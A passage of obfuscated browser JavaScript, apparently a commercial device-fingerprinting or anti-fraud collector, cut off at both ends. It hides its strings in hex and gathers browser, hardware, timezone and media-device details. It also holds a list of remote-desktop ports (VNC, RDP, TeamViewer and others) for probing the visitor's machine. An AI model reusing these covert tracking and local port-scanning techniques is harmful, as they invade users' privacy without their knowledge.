}if(typeof td_4S!==[][[]]+""){td_by[new td_4S(td_5y,td_6w,td_6E,td_qo)];}if(typeof td_5m!==[][[]]+""){td_by[new td_5m(td_3F,td_2c,td_2C,td_qo)];}if(typeof td_2Y!==[][[]]+""&&typeof Object.create!==[][[]]+""&&typeof String.prototype.toUpperCase!==[][[]]+""){td_by[new td_2Y(td_0q,td_1x,td_2q)];
}if(typeof td_1K!==[][[]]+""){td_by[new td_1K(td_5Y,td_1Q,td_1l)];}if(typeof td_6y!==[][[]]+""){td_by[new td_6y(td_4c,td_1a,td_2p)];}}function td_B0(){var td_HB=td_d();var td_YX=new Date();td_YX.setDate(1);
td_YX.setMonth(5);var td_UO=-td_YX.getTimezoneOffset();td_YX.setMonth(11);var td_dy=-td_YX.getTimezoneOffset();var td_Fc=Math.min(td_UO,td_dy);var td_QP=Math.max(td_UO,td_dy)-td_Fc;var td_Rz=td_co?td_co.length:0;
var td_b6=[];for(var td_P9=0;td_P9<td_Rz;td_P9++){td_b6[td_P9]=td_co[td_P9].type;}var td_zA=td_Rz>0?((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(68,4)):null)+td_5J(td_b6.join())+((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(72,4)):null)+td_Rz:"";
var td_DP="";td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(76,3)):null)+td_Fc+((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(79,3)):null)+td_QP+td_OW()+td_zA;
td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(82,5)):null)+screen.colorDepth;
td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(87,4)):null)+encodeURIComponent(location.href.substring(0,td_J2));
td_DP+=td_yY();td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(91,4)):null)+td_5J(td_2X+td_5o);
if(td_5t.td_3B!==((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(95,7)):null)){td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(102,5)):null)+encodeURIComponent(td_5t.td_3B);
}if(td_5t.td_2O!==((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(95,7)):null)){if(td_5t.td_6v!==((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(95,7)):null)){td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(107,5)):null)+encodeURIComponent(td_5t.td_2O+" "+td_5t.td_6v);
}else{td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(107,5)):null)+encodeURIComponent(td_5t.td_2O);
}}if(td_5t.td_5L!==((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(95,7)):null)){td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(112,6)):null)+encodeURIComponent(td_5t.td_5L);
}if(td_5t.td_3p!==((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(95,7)):null)){td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(118,6)):null)+encodeURIComponent(td_5t.td_3p);
}if(td_5t.td_5n===true){td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(124,10)):null);
}if(typeof navigator!==[][[]]+""){if(typeof navigator.hardwareConcurrency===((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(21,6)):null)){var td_Kp=navigator.hardwareConcurrency;
if(!td_3L(td_Kp)){td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(134,5)):null)+td_Kp;
}}if(typeof navigator.deviceMemory===((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(21,6)):null)){var td_YM=navigator.deviceMemory;
if(!td_3L(td_YM)){td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(139,5)):null)+((Math&&Math.floor)?Math.floor((td_YM+0.5)):td_YM);
}}if(typeof navigator.maxTouchPoints===((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(21,6)):null)){var td_yh=navigator.maxTouchPoints;
if(!td_3L(td_yh)){td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(144,6)):null)+td_yh;
}}}if(typeof Intl!==[][[]]+""&&typeof Intl.DateTimeFormat!==[][[]]+""){var td_zC=Intl.DateTimeFormat();if(td_zC!==null&&typeof td_zC!==[][[]]+""&&typeof td_zC.resolvedOptions!==[][[]]+""){var td_DM=td_zC.resolvedOptions();
if(td_DM!==null&&typeof td_DM.timeZone===((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(150,6)):null)&&td_DM.timeZone.length>0){td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(156,5)):null)+encodeURIComponent(td_DM.timeZone);
}}}var td_xN=td_1U();if(td_xN){td_DP+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(161,7)):null)+encodeURIComponent(td_xN);
}if(typeof td_5C===[][[]]+""||!td_5C()){td_3Y(td_3D,document);}if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(168,6)):null)+td_0i.toFixed((td_d()-td_HB),2));
}return td_DP;}var td_by=[];var td_Xj;function td_P7(){var td_BM="";var td_zG=null;if(typeof td_4F!==[][[]]+""){td_zG=td_d();var td_FP=td_4F();if(td_FP){td_BM+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(174,4)):null)+td_FP;
if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(178,3)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}}if(typeof td_0h!==[][[]]+""){td_zG=td_d();var td_rr=td_0h();if(td_rr!==null){td_BM+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(181,3)):null)+encodeURIComponent(td_rr);
if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(184,2)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}}if(typeof td_2D!==[][[]]+""){td_zG=td_d();td_2D();if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(186,4)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}td_zG=td_d();if(typeof td_2V!==[][[]]+""){td_2V();}if(typeof td_0r!==[][[]]+""){td_0r();if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(190,3)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}td_zG=td_d();if(typeof td_6f!==[][[]]+""){td_6f();}if(typeof td_5R!==[][[]]+""){td_5R();if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(193,4)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}if(typeof td_4R!==[][[]]+""){td_zG=td_d();td_4R();if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(197,3)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}if(td_vP){td_Kj=new td_1T();}if(typeof td_0V!==[][[]]+""){if(td_Kj){td_0V.addCollectorTimer(td_Kj);}if(typeof td_0k!==[][[]]+""){td_0V.addFeature(new td_0k());}if(typeof td_2I!==[][[]]+""){td_0V.addFeature(new td_2I());
}if(typeof td_1H!==[][[]]+""){td_0V.addFeature(new td_1H());}if(typeof td_1o!==[][[]]+""){td_0V.addFeature(new td_1o());}if(typeof td_4e!==[][[]]+""){td_0V.addFeature(new td_4e());}if(typeof td_5b!==[][[]]+""){td_GQ=new td_5b();
td_0V.addFeature(td_GQ);}if(typeof td_6x!==[][[]]+""){td_0V.addFeature(new td_6x());}if(typeof td_6I!==[][[]]+""){td_0V.addFeature(new td_6I());}if(typeof td_0Z!==[][[]]+""){td_0V.addFeature(new td_0Z());
}if(typeof td_4s!==[][[]]+""){td_0V.addFeature(new td_4s());}if(typeof td_2N!==[][[]]+""){td_0V.addFeature(new td_2N());}if(typeof td_2f!==[][[]]+""){td_0V.addFeature(new td_2f());}if(typeof td_0w!==[][[]]+""){td_0V.addFeature(new td_0w());
}if(typeof td_0U!==[][[]]+""){td_0V.addFeature(new td_0U());}if(typeof td_3k!==[][[]]+""){td_0V.addFeature(new td_3k());}}if(typeof td_0I!==[][[]]+""){if(td_Kj){td_0I.addCollectorTimer(td_Kj);}if(typeof td_6t!==[][[]]+""){td_0I.addFeature(new td_6t());
}if(typeof td_2e!==[][[]]+""){td_0I.addFeature(new td_2e());}if(typeof td_5W!==[][[]]+""){td_0I.addFeature(new td_5W());}if(typeof td_1N!==[][[]]+""){td_0I.addFeature(new td_1N());}if(typeof td_5T!==[][[]]+""){td_0I.addFeature(new td_5T());
}}if(typeof td_0H!==[][[]]+""){td_0H(td_3G);}if(typeof td_3d!==[][[]]+""){td_3d();}if(typeof td_0j!==[][[]]+""){td_by[new td_0j(td_6F,td_4X,td_4p)];}if(typeof td_2t!==[][[]]+""){td_zG=td_d();td_2t();if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(200,4)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}if(typeof td_0l!==[][[]]+""){td_by[new td_0l()];}if(typeof td_5c!==[][[]]+""){td_zG=td_d();var td_TX=td_5c();if(td_TX!==null){td_BM+=td_TX;if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(204,8)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}}if(typeof td_5d!==[][[]]+""&&td_5d!==null&&td_5d.length>0&&typeof td_6C!==[][[]]+""){td_Xj=new td_6C(td_5t.td_0b,td_5t.td_2O,td_5d);if(td_Xj.isValid()){td_zG=td_d();td_Xj.scan();if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(212,3)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}}if(typeof td_1p!==[][[]]+""){td_1p();}if(typeof td_0R!==[][[]]+""){td_zG=td_d();td_0R();if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(215,3)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}if(typeof td_5v!==[][[]]+""){td_zG=td_d();td_5v();if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(218,2)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}if(typeof td_5K!==[][[]]+""){td_zG=td_d();var td_A8=td_5K();if(td_A8){td_BM+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(220,5)):null)+td_A8;
if(td_vP){td_Ti.push(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(225,4)):null)+td_0i.toFixed((td_d()-td_zG),2));
}}}if(typeof td_1Z!==[][[]]+""){td_BM+=td_1Z();}return td_BM;}td_0i.tdz_2b24aeeff0d94009a30f130388794279=new td_0i.td_2F("\x32\x62\x32\x34\x61\x65\x65\x66\x66\x30\x64\x39\x34\x30\x30\x39\x61\x33\x30\x66\x31\x33\x30\x33\x38\x38\x37\x39\x34\x32\x37\x39\x34\x37\x31\x31\x35\x37\x31\x34\x31\x32\x31\x31\x31\x37\x30\x66\x30\x35\x34\x34\x30\x32\x34\x63\x35\x61\x35\x33\x34\x34\x35\x30\x30\x65\x35\x64\x35\x31\x31\x33\x35\x35\x35\x61\x35\x66\x35\x61\x35\x36\x34\x38\x34\x32\x34\x64\x34\x32\x35\x62\x35\x33\x35\x63\x35\x64\x30\x62\x35\x63\x34\x34\x31\x34\x31\x31\x30\x34\x31\x33\x30\x32\x35\x39\x30\x62\x35\x36\x34\x31\x34\x34\x34\x30\x34\x63\x31\x35\x30\x66\x35\x32\x31\x34\x30\x66\x31\x35\x35\x64\x35\x36\x35\x63\x35\x30\x30\x61\x31\x66\x35\x36\x35\x30\x34\x31\x30\x34\x30\x31\x34\x34\x35\x38\x35\x35\x30\x32\x35\x38\x35\x34\x34\x30\x30\x63\x35\x35\x35\x39\x35\x33\x35\x31\x30\x61");
var td_0i=td_0i||{};function td_3d(){((typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279)!=="undefined"&&typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f)!=="undefined")?(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f(0,10)):null);
function td_bJ(td_cU){if(typeof td_cU.parent===[][[]]+""||td_cU.parent===null||td_cU.parent===td_cU){return td_cU;}return td_bJ(td_cU.parent);}function td_Ln(){try{var td_St=td_bJ(window);if(td_St!==undefined&&td_St!==null&&td_St.navigator!==undefined&&td_St.navigator!==null&&td_St.navigator.mediaDevices!==undefined&&td_St.navigator.mediaDevices!==null&&td_St.navigator.mediaDevices.enumerateDevices!==undefined&&td_St.navigator.mediaDevices.enumerateDevices!==null&&typeof td_St.navigator.mediaDevices.enumerateDevices===((typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279)!=="undefined"&&typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f)!=="undefined")?(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f(10,8)):null)){td_St.navigator.mediaDevices.enumerateDevices().then(td_ZG,td_KS);
}}catch(td_h7){}}function td_ZG(td_QI){if(td_QI.length===0&&td_B4===false){td_B4=true;td_Ln();}else{var td_o9=td_d();var td_iq=0;var td_SF=0;var td_gZ=0;var td_Fc=new td_1D();td_QI.forEach(function(td_MO){if(td_MO.kind===((typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279)!=="undefined"&&typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f)!=="undefined")?(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f(18,10)):null)){td_iq++;
}else{if(td_MO.kind===((typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279)!=="undefined"&&typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f)!=="undefined")?(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f(28,10)):null)){td_gZ++;
}else{if(td_MO.kind===((typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279)!=="undefined"&&typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f)!=="undefined")?(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f(38,11)):null)){td_SF++;
}}}var td_Y0=td_MO.kind+","+td_MO.label+","+td_MO.deviceId;td_Fc.update(td_Y0+((typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279)!=="undefined"&&typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f)!=="undefined")?(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f(49,4)):null));
});var td_Vp;if(td_iq!==0||td_SF!==0||td_gZ!==0){td_Vp="("+td_iq+","+td_gZ+","+td_SF+","+td_Fc.toString()+")";}if(td_Vp){var td_a2=((typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279)!=="undefined"&&typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f)!=="undefined")?(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f(53,6)):null)+encodeURIComponent(td_Vp);
if(td_a2!==((typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279)!=="undefined"&&typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f)!=="undefined")?(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f(53,6)):null)){var td_jZ=td_3f+((typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279)!=="undefined"&&typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f)!=="undefined")?(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f(59,16)):null)+td_0i.td_5h(td_a2,td_5o);
td_5x(td_jZ,document);}}if(td_Kj){td_Kj.report(((typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279)!=="undefined"&&typeof(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f)!=="undefined")?(td_0i.tdz_2b24aeeff0d94009a30f130388794279.td_f(75,3)):null)+td_0i.toFixed((td_d()-td_o9),2));
}}}function td_KS(td_rJ){}try{var td_B4=false;if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices){return;}navigator.mediaDevices.enumerateDevices().then(td_ZG,td_KS);}catch(td_Yp){}}var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}var td_0o,td_3D,td_2J,td_4G,td_3g,td_6b,td_4L,td_5o,td_2X,td_3o,td_co=[],td_1Y,td_5i,td_2K,td_6s,td_3O,td_0D,td_5d=[],td_5y,td_6w,td_6E,td_0q,td_1x,td_2q,td_2j,td_5f,td_4d,td_5Y,td_1Q,td_1l,td_6F,td_4X,td_4p,td_4n,td_3h,td_2Z,td_6D,td_5N,td_0m=null,td_Bh,td_3G;
if(typeof navigator!==[][[]]+""){td_co=navigator.mimeTypes;}td_0i.td_3c.push(function(){var td_3A= new td_0i.td_2F("[base64]");td_3D=(td_3A)?td_3A.td_f(2311,40):null;td_2v=(td_3A)?td_3A.td_f(899,312):null;td_3g=(td_3A)?td_3A.td_f(1473,310):null;td_3o=(td_3A)?td_3A.td_f(2440,46):null;td_2X=(td_3A)?td_3A.td_f(2351,8):null;td_5o=(td_3A)?td_3A.td_f(2359,64):null;td_0i.td_5U=(td_3A)?td_3A.td_f(2512,1):null;td_5d=['REF:63333','VNC:5900','VNC:5901','VNC:5902','VNC:5903','RDP:3389','ARO:5950','AMY:5931','TV0:5939','TV1:6039','TV2:5944','TV2:6040','TV3:5938','APC:5279','ANY:7070','ULV:2112'];td_3f=(td_3A)?td_3A.td_f(262,310):null;td_6W=(td_3A)?td_3A.td_f(0,262):null;td_3h=(td_3A)?td_3A.td_f(2492,20):null;td_0o=(td_3A)?td_3A.td_f(2057,254):null;td_3G=(td_3A)?td_3A.td_f(2486,6):null;td_3I=(td_3A)?td_3A.td_f(572,327):null;td_6o=(td_3A)?td_3A.td_f(2439,1):null;td_0i.td_1G=(td_3A)?td_3A.td_f(1211,262):null;td_6u=(td_3A)?td_3A.td_f(2514,1):null;td_2Z=(td_3A)?td_3A.td_f(2423,16):null;td_4j=(td_3A)?td_3A.td_f(2513,1):null;td_1z=(td_3A)?td_3A.td_f(1783,274):null;});td_0i.tdz_26f106bf82364ae089baba9b602b74d2=new td_0i.td_2F("\x32\x36\x66\x31\x30\x36\x62\x66\x38\x32\x33\x36\x34\x61\x65\x30\x38\x39\x62\x61\x62\x61\x39\x62\x36\x30\x32\x62\x37\x34\x64\x32\x37\x34\x35\x66\x31\x34\x35\x34\x35\x36\x35\x39\x31\x61\x33\x35\x35\x39\x35\x34\x35\x32\x34\x34\x35\x64");
var td_0i=td_0i||{};function td_5K(){var td_k8=20;var td_Aa=10;var td_N6=10;var td_MP=0;var td_uM=null;var td_l1=function(){return window.performance.now()*1000;};var td_C5=function(){return performance.now().toFixed(3)/1000;
};var td_th=function(){return(td_q()-td_MP).toFixed(3)*1000;};function td_QF(){var td_nk=1;var td_Gy=td_uM();var td_In=td_uM();while(td_In===td_Gy){td_In=td_uM();++td_nk;}var td_o6=(td_In-td_Gy)*1000000;
var td_N9=td_nk/td_o6;if(td_N9<1e-8){return 1e-8;}return td_N9;}function td_Yd(td_Zd){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_Zd);
}return null;}function td_IH(){var td_cd=0;var td_Wi=0;try{var td_fO=td_QF();td_cd=td_uM();td_Wi=td_uM()-td_cd;if(td_Wi===0||td_Wi<1e-8){td_Wi=td_fO;}for(var td_uC=0;td_uC<td_k8;++td_uC){td_Wi=td_SM(td_Wi,(td_uM()-td_cd));
}return(td_Yd(1/td_Wi));}catch(td_YN){return -1;}}function td_SM(td_pB,td_ju){try{if(td_pB<1e-8){return td_ju;}if(td_pB<td_ju){return td_SM(td_ju-Math.floor(td_ju/td_pB)*td_pB,td_pB);}else{if(td_pB===td_ju){return td_pB;
}else{return td_SM(td_ju,td_pB);}}}catch(td_at){return 0;}}if(td_5t.td_2O!==((typeof(td_0i.tdz_26f106bf82364ae089baba9b602b74d2)!=="undefined"&&typeof(td_0i.tdz_26f106bf82364ae089baba9b602b74d2.td_f)!=="undefined")?(td_0i.tdz_26f106bf82364ae089baba9b602b74d2.td_f(0,7)):null)&&td_5t.td_2O!==((typeof(td_0i.tdz_26f106bf82364ae089baba9b602b74d2)!=="undefined"&&typeof(td_0i.tdz_26f106bf82364ae089baba9b602b74d2.td_f)!=="undefined")?(td_0i.tdz_26f106bf82364ae089baba9b602b74d2.td_f(7,6)):null)&&typeof performance!==[][[]]+""&&typeof performance.now!==[][[]]+""){td_uM=td_C5;
}else{if(td_5t.td_2O!==((typeof(td_0i.tdz_26f106bf82364ae089baba9b602b74d2)!=="undefined"&&typeof(td_0i.tdz_26f106bf82364ae089baba9b602b74d2.td_f)!=="undefined")?(td_0i.tdz_26f106bf82364ae089baba9b602b74d2.td_f(7,6)):null)&&typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_uM=td_l1;
}else{td_MP=td_q();td_uM=td_th;}}if(!td_uM||!Math||!Math.round||!Math.floor||!Math.sqrt||!Math.pow){return null;}function td_SZ(){var td_Kc=[];for(var td_G2=0;td_G2<td_Aa;++td_G2){td_Kc.push(td_IH());}var td_iX=td_0i.mean(td_Kc);
var td_Qc=td_0i.std_dev(td_Kc,td_iX);var td_wx=0;var td_FG=0;if(td_Qc!==0){var td_GR=td_0i.confidence_interval(td_Kc,td_Qc,td_iX,1);td_FG=td_0i.mean(td_GR);td_wx=td_Yd(td_FG);}else{td_wx=td_Yd(td_iX);}return td_wx;
